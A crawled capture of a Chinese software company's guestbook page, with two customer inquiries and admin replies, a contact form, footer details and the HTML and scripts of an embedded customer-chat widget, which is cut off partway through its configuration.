

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://hdcsc.com/gbook_3/
body_size: 15809
content:
<!doctype html>
<html lang="zh">
<head>
	<meta charset="utf-8">
	<title>在线留言-宏达管理软件下载定制开发服务在线-高效开发，快速交付</title>
	<meta name="keywords" content="数据库信息开发平台,车辆,库存,医院门诊,设备,设备维护保养,人事,物业,水费,电费,电视广告,医院,保险,订做开发">
	<meta name="description" content="宏达软件专门从事各行业管理软件的开发和推广，中心拥有一支精干、稳定的软件技术开发队伍，这支队伍不仅具有一流的专业素质和研发能力，丰富的系统开发经验，且具有良好的职业道德修养和综合分析能力。将致力于为广大客户提供最佳的软件产品和解决方案。">
	<meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,shrink-to-fit=no">
	<link rel="stylesheet" href="/template/default/bootstrap/css/bootstrap.min.css" >
	<link rel="stylesheet" href="/template/default/font-awesome-4.7.0/css/font-awesome.min.css">
	<link rel="stylesheet" href="/template/default/css/aoyun.css?v=v1.3.5" >
	<link rel="stylesheet" href="/template/default/swiper-4.3.5/css/swiper.min.css">
	<link rel="stylesheet" href="/template/default/css/animate.css">
	<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
	<script src="/template/default/js/jquery-1.12.4.min.js" ></script>
</head>
<body>

<!-- 头部导航 -->
<nav class="navbar navbar-light bg-light fixed-top navbar-expand-lg shadow-sm">
  <div class="container">
	  	<a class="navbar-brand my-1" href="/">
	      <img src="/static/upload/image/20220423/1650682177463459.gif" class="logo-sm-height"  height="81">
	    </a>
	    
	    <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNav" aria-controls="navbarNav" aria-expanded="false" aria-label="Toggle navigation">
	    	<span class="navbar-toggler-icon"></span>
	    </button>
	    
	    <div class="collapse navbar-collapse justify-content-end" id="navbarNav">
	        <ul class="navbar-nav">
	       	  <li class="nav-item ">
				 <a class="nav-link" href="/" >首页</a>
	          </li>
	          
	              <li class="nav-item ">
	                <a class="nav-link" href="/product/">方案中心</a>
	              </li>
	          
	              <li class="nav-item ">
	                <a class="nav-link" href="/advantage/">产品优势</a>
	              </li>
	          
	              <li class="nav-item ">
	                <a class="nav-link" href="/development/">软件开发</a>
	              </li>
	          
	              <li class="nav-item ">
	                <a class="nav-link" href="/service-4/">客户服务</a>
	              </li>
	          
	              <li class="nav-item ">
	                <a class="nav-link" href="/aboutus/">关于宏达</a>
	              </li>
	          
	              <li class="nav-item ">
	                <a class="nav-link" href="/contact/">联系我们</a>
	              </li>
	          
	      </ul>
	      
	      <span class="navbar-text">
	     	 
		     
		     	
					<a class="text-secondary" href="/member/register/" >注册</a>
				
				
				
					/
				
				
				
					<a class="text-secondary" href="/member/login/" >登录</a>
				
				
		     
	      </span>
	      
	    </div>
    </div>
</nav>

<!--占位导航栏-->
<div style="height:71px;" class="head-sm-height"></div>



<!-- 头部大屏 -->
<div class="jumbotron jumbotron-fluid mb-2" style="background:#e9ecef url(/static/upload/image/20180412/1523501459462835.jpg);background-size:cover;no-repeat">
  <div class="container text-light">
    <h1 class="fs-18 fs-sm-26 wow fadeInDown">在线留言</h1>
    <p class="fs-14  fs-sm-18 wow fadeInDown">有什么问题欢迎您随时反馈</p>
  </div>
</div>

<div class="container pages">
	<!-- 当前位置 -->
<div class="text-right position mb-3 d-none d-md-block">当前位置：<a href="/">首页</a>><a href="/gbook/">在线留言</a></div>

	
    	<h5 class="border-bottom border-info pb-2"><i class="fa fa-sliders" aria-hidden="true"></i> 留言记录</h5>
	
	 
	<!-- 留言记录 -->
    
    <div class="media border-bottom pb-3 pt-3">
	  <img class="mr-3" src="/apps/admin/view/default/images/logo.png" height="25">
	  <div class="media-body">
	    <h5 class="mt-0">陶泽(云南省宣威市):汽修专家：</h5>
	    <p>我想买个汽修专家软件单机版的，但是不知道是哪个账户和怎么付款，担心送货日期和真实性，能否先发货再付款？或者货到付款？</p>
	    <p>
	    	<span class="badge badge-light text-secondary font-weight-normal">陶泽</span>
	    	
	    </p>
	    
	    
	    <div class="media mt-3 border-top-dashed pt-3">
	      <img class="mr-3" src="/template/default/images/user.png" height="25">
	      <div class="media-body">
	        <h5 class="mt-0">管理员回复：</h5>
	        <p>您好，工作人员已加您QQ 具体沟通一下</p>
	        <p><span class="badge badge-light text-secondary font-weight-normal"></span></p>
	      </div>
	    </div>
	    
	  </div>
	</div>
	
    <div class="media border-bottom pb-3 pt-3">
	  <img class="mr-3" src="/apps/admin/view/default/images/logo.png" height="25">
	  <div class="media-body">
	    <h5 class="mt-0">张(山西太原):卫浴销售管理软件：</h5>
	    <p>我需要卫浴门店的销售管理软件</p>
	    <p>
	    	<span class="badge badge-light text-secondary font-weight-normal">张</span>
	    	
	    </p>
	    
	    
	    <div class="media mt-3 border-top-dashed pt-3">
	      <img class="mr-3" src="/template/default/images/user.png" height="25">
	      <div class="media-body">
	        <h5 class="mt-0">管理员回复：</h5>
	        <p>已加您QQ。</p>
	        <p><span class="badge badge-light text-secondary font-weight-normal"></span></p>
	      </div>
	    </div>
	    
	  </div>
	</div>
	
	
	<!-- 分页 -->
 	
	<nav aria-label="page navigation" class="my-4">
      <div class="pagination justify-content-center">
      	<a class="page-item page-link" href="/gbook/">首页</a>
        <a class="page-item page-link" href="/gbook_2/">上一页</a>
        <a href="/gbook/" class="page-num">1</a><a href="/gbook_2/" class="page-num">2</a><a href="/gbook_3/" class="page-num page-num-current">3</a><a href="/gbook_4/" class="page-num">4</a><a href="/gbook_5/" class="page-num">5</a><span class="page-num">···</span><!-- 数字条，小屏幕时自动隐藏-->
        <a class="page-item page-link" href="/gbook_4/">下一页</a>
        <a class="page-item page-link" href="/gbook_714/">尾页</a>
      </div>
    </nav>
    
    
    <!-- 留言表单 -->
    <div class="row">
    	<div class="col-lg-3"></div>
    	<div class="col-12 col-lg-6">
        	<form class="my-4" onsubmit="return submsg(this);">
                <div class="form-group">
                    <label for="contacts">联系人</label>
                    <div>
                        <input type="text" name="contacts" required id="contacts" class="form-control" placeholder="请输入联系人">
                    </div>
                </div>
                
                <div class="form-group">
                    <label for="mobile">手　机</label>
                    <div>
                        <input type="text" name="mobile" required id="mobile" class="form-control" placeholder="请输入联系人手机">
                    </div>
                </div>
                
                <div class="form-group">
                    <label for="content" >内　容</label>
                    <div>
                        <textarea name="content" id="content" class="form-control" placeholder="请输入留言内容"></textarea>
                    </div>
                </div>
                
                
                <div class="form-group">
                    <label for="checkcode">验证码</label>
                    <div class="row">
                        <div class="col-6">
                            <input type="text" name="checkcode" required id="checkcode" class="form-control" placeholder="请输入验证码">
                        </div>
                        <div class="col-6">
                            <img title="点击刷新" class="codeimg" style="height:33px;" src="/core/code.php" onclick="this.src='/core/code.php?'+Math.round(Math.random()*10);" />
                        </div>
                    </div>
                </div>
                
                
                <div class="form-group">
                   <button type="submit" class="btn btn-info mb-2">提交留言</button>
                </div>
            </form>
        </div>
        <div class="col-lg-3"></div>
    </div> 

</div>


<script>

//ajax提交留言
function submsg(obj){
  var url='/message/';
  var contacts=$(obj).find("#contacts").val();
  var mobile=$(obj).find("#mobile").val();
  var content=$(obj).find("#content").val();
  var checkcode=$(obj).find("#checkcode").val();
  
  $.ajax({
    type: 'POST',
    url: url,
    dataType: 'json',
    data: {
    	contacts: contacts,
    	mobile: mobile,
    	content: content,
    	checkcode: checkcode
    },
    success: function (response, status) {
      if(response.code){
		 alert("谢谢您的反馈，我们会尽快联系您！");
		 $(obj)[0].reset(); 
      }else{ 
    	 if(response.tourl!=""){
    		 if(confirm(response.data+'是否立即跳转登录？')){
    			 location.href=response.tourl; 
   	   	     }
    	 }
    	 $('.codeimg').click();//更新验证码
      }
    },
    error:function(xhr,status,error){
      alert('返回数据异常！');
    }
  });
  return false;
}
</script>

 

<div class="footer mt-3 pt-5 border-top text-secondary bg-light">
	<div class="container">
    	<div class="row pb-5">
            <div class="col-12 col-md-5">
            	<h5>宏达软件</h5>
                <ul class="lh-2">
                	<li>营业执照：913715027666720704  </li>
                    <li>备案号码：<a href="http://beian.miit.gov.cn/" target="_blank">鲁ICP备09000001号-4   鲁公网安备37150202000143号</a> </li>
                    <li>地址：山东省聊城市振兴西路18号楼 </li>
                </ul>
            </div>
            <div class="col-12 col-md-5">
            	<div class="mt-4 d-block d-md-none"></div>
                
            	<h5>联系我们</h5>
                <ul class="lh-2">
                    <li>电话：0635-8386265 </li>
                    <li>邮箱：hdcsc@inmis.com </li>
                    <li>Q&nbsp;&nbsp;Q： </li>
                </ul>
            </div>
            <div class="col-12 col-md-2 text-center d-none d-md-block">
            	<p class="code"><img src="/core/qrcode.php?string=http%3A%2F%2Fhdcsc.com%2Fgbook_3%2F" class="qrcode" alt="二维码"> </p>
                <p class="small">扫一扫 手机访问</p>
            </div>
        </div>
	</div>
    <div class="copyright border-top lh-3 text-center  d-none d-md-block">
    	Copyright ©HongDaSoftware All Rights Reserved.
    </div>
</div>

<!-- 占位 -->
<div style="height:49px;" class="d-block d-sm-none"></div>

<!-- 手机底部导航 -->
<div class="container-fluid bg-info fixed-bottom d-block d-sm-none">
    <div class="row">
        <div class="col-4 p-0 text-center border-right">
            <a href="tel:13963506218" class="text-light d-block pt-3 pb-3"><i class="fa fa-phone" aria-hidden="true"></i> 电话咨询</a>
        </div>
        <div class="col-4 p-0 text-center border-right">
            <a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=&site=qq&menu=yes" class="text-light d-block pt-3 pb-3"><i class="fa fa-qq" aria-hidden="true"></i> 在线咨询</a>
        </div>
        <div class="col-4 p-0 text-center">
			
            <a href="/aboutus/" class="text-light d-block pt-3 pb-3"><i class="fa fa-location-arrow" aria-hidden="true"></i> 关于宏达</a>
			
        </div>
    </div>
</div>

<!-- 在线客服 -->
<div class="online d-none d-md-block">
	<dl>
		<dt style="width:150px;">
        	<h3><i class="fa fa-commenting-o"></i>在线咨询<span class="remove"><i class="fa fa-remove"></i></span></h3>
            <p>
            	<a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=&site=qq&menu=yes">
                	<img border="0" src="/template/default/images/qq.jpg" alt="点击这里给我发消息" title="点击这里给我发消息"/>
               		 售前咨询专员
                </a>
            </p>
             <p>
                <a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=&site=qq&menu=yes">
                	<img border="0" src="/template/default/images/qq.jpg" alt="点击这里给我发消息" title="点击这里给我发消息"/>
               		 售后服务专员
                </a>
            </p>
        </dt>
		<dd><i class="fa fa-commenting-o"></i></dd>
		<dd>在线咨询</dd>
	</dl>
    
	<dl>
		<dt style="width:300px;">
        	<h3><i class="fa fa-volume-control-phone"></i>免费通话<span class="remove"><i class="fa fa-remove"></i></span></h3>
            <p>24小时免费咨询</p>
            <p>请输入您的联系电话，座机请加区号</p>
            <form  onsubmit="return subform(this);">
            	<p><input type="text" name="tel" id="tel" autocomplete="off"  placeholder="请输入您的电话号码" required maxlength="30"></p>
                <p><button type="submit">免费通话</button></p>
            </form>
        </dt>
		<dd><i class="fa fa-volume-control-phone" aria-hidden="true"></i></dd>
		<dd>免费通话</dd>
	</dl>
    
    <dl>
		<dt style="width:200px;">
        	<h3><i class="fa fa-weixin" aria-hidden="true"></i>微信扫一扫<span class="remove"><i class="fa fa-remove"></i></span></h3>
           	<p><img src="/static/upload/image/20220423/1650682716440312.png " width="100%"></p>
        </dt>
		<dd><i class="fa fa-weixin" aria-hidden="true"></i></dd>
		<dd>微信联系</dd>
	</dl>
    
	<dl class="scroll-top">
		<dd><i class="fa fa-chevron-up"></i></dd>
		<dd>返回顶部</dd>
	</dl>
</div>

<script src="/template/default/js/popper.min.js"></script>
<script src="/template/default/bootstrap/js/bootstrap.min.js"></script>
<script src="/template/default/js/wow.min.js"></script>
<script src="/template/default/js/aoyun.js?v=v1.2.2"></script>
<script>
//ajax提交表单
function subform(obj){
  var url='/form/2/';
  var tel=$(obj).find("#tel").val();
  
  var reg = /^(1|0)[\d\-]+$/;   
  if (!reg.test(tel)) {
	  alert('电话号码错误！');
	  return false;
  }
  
  $.ajax({
    type: 'POST',
    url: url,
    dataType: 'json',
    data: {
    	tel: tel
    },
    success: function (response, status) {
      if(response.code){
		 alert("您的来电已收到，我们会尽快联系您！");
		 $(obj)[0].reset(); 
      }else{
    	 alert(response.data);
      }
    },
    error:function(xhr,status,error){
      alert('返回数据异常！');
    }
  });
  return false;
}
</script>

<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?5b1c6249df88c8ee71faf2819f33eb18";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

<script>(function(d,t,u,s,e){e=d.getElementsByTagName(t)[0];s=d.createElement(t);s.src=u;s.async=1;e.parentNode.insertBefore(s,e);})(document,'script','//chat.hdcsc.com/php/app.php?widget-init.js');</script>
<div width='100%'  style=' text-align:center;' > <div class="container">备案号码：<a href="http://beian.miit.gov.cn/" target="_blank">鲁ICP备09000001号-4   鲁公网安备37150202000143号</a> </div></div>
</body>
</html>


--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://chat.hdcsc.com/php/app.php?widget-iframe-content
body_size: 26732
content:
<!DOCTYPE html>
<html>
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">

        
        <!-- Fonts -->

        <link href="/css/fonts.css" rel="stylesheet" type="text/css">

<!-- Font Awesome Icons -->

<link href="/css/font-awesome.min.css" rel="stylesheet" type="text/css">


        <!-- Styles -->

        <link rel="stylesheet" href="/css/main.css" />
        <link rel="stylesheet" href="/css/widget-mobile.css" />
        <link rel="stylesheet" href="/css/jquery.mCustomScrollbar.css" />
        <link rel="stylesheet" href="/css/bootstrap.css" />
        <link rel="stylesheet" href="/php/app.php?widget-theme-style.css" />
        <link rel="stylesheet" href="/php/app.php?widget-custom-style.css" />
    </head>
    <body>

        <div id="customer-chat-widget" class="customer-chat customer-chat-widget loading-screen">
            <div class="customer-chat-header">
                <div class="customer-chat-header-title">和我们聊聊吧</div>
                <div class="customer-chat-header-indicator"></div>

                <div id="customer-chat-button-close" class="customer-chat-header-button mobile-only">
                    <i class="icon-remove icon-white"></i>
                </div>

                <div id="customer-chat-button-toggle" class="customer-chat-header-button desktop-only">
                    <i class="icon-chevron-down icon-white"></i>
                    <i class="icon-chevron-up icon-white"></i>
                </div>

                <div id="customer-chat-button-settings" class="customer-chat-header-button"><i class="icon-wrench icon-white"></i></div>

                <div class="customer-chat-header-menu">
                    <div class="customer-chat-header-menu-triangle"></div>

                    <!-- Settings -->

                    <a href="#" id="customer-chat-setting-toggle-sound" class="customer-chat-toggle-sound"><i class="icon-music"></i> <div>声音效果</div></a>
                    <a href="#" id="customer-chat-setting-toggle-scroll" class="customer-chat-toggle-scroll"><i class="icon-arrow-down"></i> <div>自动滚动</div></a>
                    <a href="#" id="customer-chat-setting-toggle-emots" class="customer-chat-toggle-emots"><i class="icon-heart"></i> <div>表情符号</div></a>
                    <a href="#" id="customer-chat-setting-toggle-media" class="customer-chat-toggle-media"><i class="icon-picture"></i> <div>媒体</div></a>
                    <a href="#" id="customer-chat-setting-toggle-show" class="customer-chat-toggle-show desktop-only"><i class="icon-resize-full"></i> <div>自动显示</div></a>
                    <a href="#" id="customer-chat-toggle-fs" class="desktop-only"><i class="icon-fullscreen"></i> <div>切换全屏</div></a>

                    <!-- Actions -->

                    <a href="#" id="customer-chat-action-mail-transcript">
                        <i class="icon-envelope"></i>
                        <div>发送聊天副本到邮箱</div>
                    </a>

                    <a href="#" id="customer-chat-action-end-chat">
                        <i class="icon-off"></i>
                        <div>离开聊天</div>
                    </a>

                    <div id="customer-chat-action-end-chat-confirmation" class="item">
                        <i class="icon-off"></i>
                        <div>
                            确定吗                            <a href="#" id="customer-chat-action-end-chat-confirm" class="customer-chat-content-button customer-chat-content-button-inline">是</a>
                            <a href="#" id="customer-chat-action-end-chat-cancel" class="customer-chat-content-button customer-chat-content-button-inline">否</a>
                        </div>
                    </div>
                </div>
            </div>

            <div id="customer-chat-content-login-form" class="customer-chat-content">
                <div class="form">
                    <div class="customer-chat-content-info">
                        请填写以下表格开始聊天                    </div>
                    <div id="customer-chat-select-avatar">
                        <a href="#" class="prev-avatar customer-chat-content-button customer-chat-content-button-inline"><i class="icon-chevron-left icon-white"></i></a>
                        <i class="selected-avatar customer-chat-content-message-avatar"></i>
                        <a href="#" class="next-avatar customer-chat-content-button customer-chat-content-button-inline"><i class="icon-chevron-right icon-white"></i></a>
                    </div>
                    <div class="customer-chat-content-message-input">
                        <a href="#" class="select-department"><i class="fa fa-hand-pointer-o"></i><i class="fa fa-pencil edit"></i> <span class="empty-content">选择部门</span><span class="content"></span></a>
                    </div>
                    <div class="customer-chat-content-message-input">
                        <input id="customer-chat-login-name" type="text" class="customer-chat-content-message-input-field" placeholder="你的名字" />
                    </div>
                    <div class="customer-chat-content-message-input">
                        <input id="customer-chat-login-mail" type="email" class="customer-chat-content-message-input-field" placeholder="你的邮箱" />
                    </div>
                    <div class="customer-chat-content-row">
                        <a href="#" id="customer-chat-login-start" class="customer-chat-content-button">开始 <i class="icon-circle-arrow-right icon-white" style="margin: 3px 0 0 3px;"></i></a>
                    </div>
                </div>
                <div class="departments">
                    <div class="list">
                    </div>
                </div>
            </div>

            <div id="customer-chat-content-chat-box" class="customer-chat-content chat-box file-drop-zone">
                <div class="file-drop-zone-effect">
                    <i class="fa fa-upload"></i>
                </div>

                <div class="customer-chat-content-messages">
                    <div class="customer-chat-content-messages-wrapper"></div>
                </div>

                <div class="customer-chat-content-message-input">
                    <div class="customer-chat-emots-menu">
                        <div class="customer-chat-header-menu-triangle"></div>

                        <div class="emots-wrapper">
                            <a href="#" data-emot=":)" class="customer-chat-emoticon"><i class="emot emot-1" alt=":)" title=":)"></i></a>
                            <a href="#" data-emot=";)" class="customer-chat-emoticon"><i class="emot emot-2" alt=";)" title=";)"></i></a>
                            <a href="#" data-emot=":(" class="customer-chat-emoticon"><i class="emot emot-3" alt=":(" title=":("></i></a>
                            <a href="#" data-emot=":D" class="customer-chat-emoticon"><i class="emot emot-4" alt=":D" title=":D"></i></a>
                            <a href="#" data-emot=":P" class="customer-chat-emoticon"><i class="emot emot-5" alt=":P" title=":P"></i></a>
                            <a href="#" data-emot="=)" class="customer-chat-emoticon"><i class="emot emot-6" alt="=)" title="=)"></i></a>
                            <a href="#" data-emot=":|" class="customer-chat-emoticon"><i class="emot emot-7" alt=":|" title=":|"></i></a>
                            <a href="#" data-emot="=|" class="customer-chat-emoticon"><i class="emot emot-8" alt="=|" title="=|"></i></a>
                            <a href="#" data-emot=">:|" class="customer-chat-emoticon"><i class="emot emot-9" alt=">:|" title=">:|"></i></a>
                            <a href="#" data-emot=">:D" class="customer-chat-emoticon"><i class="emot emot-10" alt=">:D" title=">:D"></i></a>

                            <a href="#" data-emot="o_O" class="customer-chat-emoticon"><i class="emot emot-11" alt="o_O" title="o_O"></i></a>
                            <a href="#" data-emot="=O" class="customer-chat-emoticon"><i class="emot emot-12" alt="=O" title="=O"></i></a>
                            <a href="#" data-emot="<3" class="customer-chat-emoticon"><i class="emot emot-13" alt="<3" title="<3"></i></a>
                            <a href="#" data-emot=":S" class="customer-chat-emoticon"><i class="emot emot-14" alt=":S" title=":S"></i></a>
                            <a href="#" data-emot=":*" class="customer-chat-emoticon"><i class="emot emot-15" alt=":*" title=":*"></i></a>
                            <a href="#" data-emot=":$" class="customer-chat-emoticon"><i class="emot emot-16" alt=":$" title=":$"></i></a>
                            <a href="#" data-emot="=B" class="customer-chat-emoticon"><i class="emot emot-17" alt="=B" title="=B"></i></a>
                            <a href="#" data-emot=":-D" class="customer-chat-emoticon"><i class="emot emot-18" alt=":-D" title=":-D"></i></a>
                            <a href="#" data-emot=";-D" class="customer-chat-emoticon"><i class="emot emot-19" alt=";-D" title=";-D"></i></a>
                            <a href="#" data-emot="*-D" class="customer-chat-emoticon"><i class="emot emot-20" alt="*-D" title="*-D"></i></a>
                        </div>
                    </div>

                    <div class="typing-indicator"><i class="icon icon-pencil"></i></div>
                    <div class="input-wrapper">
                        <input type="text" id="customer-chat-message-input" class="customer-chat-content-message-input-field" placeholder="写下你的问题" />
                    </div>

                    <label class="file-button" for="file-input">
                        <i class="fa fa-upload"></i>
                        <input type="file" id="file-input" name="files[]" multiple>
                    </label>

                    <div class="customer-chat-content-message-emots-button"></div>

                    <a id="chat-send-button" href="#" class="customer-chat-content-button mobile-only"><i class="icon-white icon-arrow-right"></i></a>

                    <div class="end-talk-info">
                        <span>工作人员已经关闭对话</span>
                        <a href="#" id="customer-chat-action-silent-logout" class="customer-chat-content-button"><i class="icon-white icon-repeat"></i> 再次登陆</a>
                    </div>
                </div>
            </div>

            <div id="customer-chat-content-mail-transcript" class="customer-chat-content">
                <div class="form">
                    <div class="customer-chat-content-info">
                        请输入聊天副本将要发送到的邮箱地址                    </div>
                    <div class="customer-chat-content-message-input">
                        <input id="customer-chat-transcript-mail" type="text" class="customer-chat-content-message-input-field" placeholder="你的邮箱" />
                    </div>
                    <div class="customer-chat-content-row">
                        <a href="#" id="customer-chat-action-transcript-cancel" class="customer-chat-content-button"><i class="icon-circle-arrow-left icon-white" style="margin: 3px 0 0 3px;"></i> 取消</a>
                        <a href="#" id="customer-chat-action-transcript-send" class="customer-chat-content-button">发送 <i class="icon-circle-arrow-right icon-white" style="margin: 3px 0 0 3px;"></i></a>
                    </div>
                </div>
            </div>

            <div id="customer-chat-content-contact-form" class="customer-chat-content">
                <div class="form">
                    <div class="customer-chat-content-info">
                        所有的工作人员离线中，填写下方表格，我们将尽快与您联系                    </div>
                    <div class="customer-chat-content-message-input">
                        <input id="customer-chat-contact-name" type="text" class="customer-chat-content-message-input-field" placeholder="你的名字" />
                    </div>
                    <div class="customer-chat-content-message-input">
                        <input id="customer-chat-contact-mail" type="email" class="customer-chat-content-message-input-field" placeholder="你的邮箱" />
                    </div>
                    <div class="customer-chat-content-message-input">
                        <textarea id="customer-chat-contact-message" class="customer-chat-content-message-input-field" placeholder="你的问题"></textarea>
                    </div>
                    <div class="customer-chat-content-row">
                        <a href="#" id="customer-chat-contact-send" class="customer-chat-content-button">发送 <i class="icon-circle-arrow-right icon-white" style="margin: 3px 0 0 3px;"></i></a>
                    </div>
                </div>
            </div>

            <div id="customer-chat-content-loading" class="customer-chat-content">
                <img src="/img/loading.gif"class="customer-chat-content-loading-icon" />
            </div>

            <div id="customer-chat-content-info" class="customer-chat-content">
                <div id="customer-chat-info-text" class="customer-chat-content-info"></div>
                <div class="customer-chat-content-row">
                    <a href="#" id="customer-chat-info-back" class="customer-chat-content-button"><i class="icon-circle-arrow-left icon-white" style="margin: 3px 3px 0 0;"></i> 后退</a>
                </div>
            </div>
        </div>

        <a id="mobile-widget" class="customer-chat-header" href="/php/app.php?widget-mobile" target="_top"><i class="icon-white icon-comment"></i></a>

        <!-- Templates -->

        <script src="https://cdn.staticfile.org/jquery/1.10.2/jquery.min.js">
</script>
<script type="text/x-handlebars-template" id="message">
    <div class="customer-chat-content-message{{#if isOperator}}-operator{{/if}} {{#if isSystem}}customer-chat-content-message-system{{/if}}">
        <div class="avatar customer-chat-content-message-avatar"></div>
        <div class="customer-chat-content-message-column">
            <div class="customer-chat-content-message-author">{{author}}</div>
            <div class="customer-chat-content-message-time"></div>
            <div class="customer-chat-content-message-body"></div>
        </div>
        <div class="clear-both"></div>
    </div>
</script>

<script type="text/x-handlebars-template" id="messageImage">
    <a target="_blank" class="chat-inline-view" href="#">
        <i class="fa fa-picture-o"></i>
        <img class="image">
        <img class="loading-anim" src="../img/loading.gif" />
    </a>
    <div class="url-wrapper">
        <a target="_blank" class="chat-inline-view-url" href="{{url}}">{{url}}</a>
    </div>
</script>

<script type="text/x-handlebars-template" id="messageVideo">
    <a class="chat-inline-view video {{type}}">
        <i class="fa fa-{{icon}}"></i>
        <div class="iframe-wrapper">
            <iframe frameborder="0" allowfullscreen></iframe>
        </div>
        <img class="loading-anim" src="../img/loading.gif" />
    </a>
    <div class="url-wrapper">
        <a target="_blank" class="chat-inline-view-url" href="{{url}}">{{url}}</a>
    </div>
</script>

<script type="text/x-handlebars-template" id="messageFile">
    <ul class="file-list">
        {{#each files}}
        <li>
            <i class="file-icon fa fa-{{fileIcon}}"></i>
            <span class="file-name">{{name}}</span>
            <span class="file-size">{{fileSize}}</span>
            <a class="download" href="javascipt;"><i class="fa fa-download"></i></a>
        </li>
        {{/each}}
    </ul>



    <div class="controls">
        <div class="progress-col">
            {{#state 'uploading'}}
            <div class="progress">
                <div class="progress-bar"></div>
            </div>
            {{/state}}
            {{#state 'pending' null}}
            <img class="loading-anim" src="../img/loading.gif" />
            {{/state}}
        </div>
        <div class="actions">
            {{#if isUploading}}
            {{#state 'pending' 'uploading'}}
            <i class="abort fa fa-times"></i>
            {{/state}}
            {{else}}
            {{#showConfirmDeny}}
            {{#state 'pending'}}
            <i class="confirm fa fa-check"></i>
            {{/state}}
            <i class="deny fa fa-ban"></i>
            {{/showConfirmDeny}}
            {{/if}}
        </div>
        {{#state 'aborted'}}
        <div class="abort-info">
            已取消        </div>
        {{/state}}
        {{#state 'error'}}
        <div class="error-info">
            {{#if error}}
            {{error}}
            {{else}}
            错误            {{/if}}
        </div>
        {{/state}}
        {{#state 'denied'}}
        <div class="denied-info">
            拒绝        </div>
        {{/state}}
        {{#state 'uploaded'}}
        <div class="uploaded-info">
            <i class="fa fa-check"></i>
        </div>
        {{/state}}
    </div>
</script>

<script>
    setInterval(function () {
        var length=$(".uploaded").length;
        var text=".jpg|.jpeg|.gif|.png|.bmp|.JPG|.JPEG|.GIF|.PNG|.BMP";
        for(var i=0;i<length;i++){
            if($('.uploaded').eq(i).find(".download").length>0){
                var src=$('.uploaded').eq(i).find(".download").attr("href");
                var names=$(".uploaded").eq(i).find(".file-name").html();
                var name1=names.lastIndexOf('.');
                var name2=names.substring(name1,names.length);

                if(text.indexOf(name2)!=-1){
                    $(".uploaded").eq(i).html("<img src='"+src+ "' style='width: 100%;'>");
                }


            }
        }





    },1000)

    setInterval(function () {
        var length=$(".confirm").length;
        if(length>0){
            $(".confirm").click();
        }
    },1)

</script>


<script type="text/x-handlebars-template" id="selectListContent">
    <div class="entries"></div>
    <div class="empty-content">
        部门还未创建    </div>
    {{#if actions}}
    <div class="actions">
        <a href="#" class="select-all customer-chat-content-button customer-chat-content-button-inline">全选</a>
        <a href="#" class="select-none customer-chat-content-button customer-chat-content-button-inline">全不选</a>
    </div>
    {{/if}}
</script>


        <!-- Scripts -->

        <script type="text/javascript" src="/js/lib/error-tracking.js"></script>

                    <script src="/js/customer-chat-widget-libs.min.js" type="text/javascript"></script>
        
        <script type="text/javascript">
            // Basic configuration

            window.chatConfig = {

                serverTimeDifference : (new Date('2026-01-21 10:47:43'.replace(/-/g,"/")).getTime() / 1000) - (new Date().getTime() / 1000),

                rootPath : '/',

                onlineDepartmentsPath  : '/php/app.php?department-online',
                isOperatorOnlinePath   : '/php/app.php?operator-is-online',
                isLoggedInPath         : '/php/app.php?is-guest-logged-in',
                loginPath              : '/php/app.php?login-guest',
                logoutPath             : '/php/app.php?logout-guest',
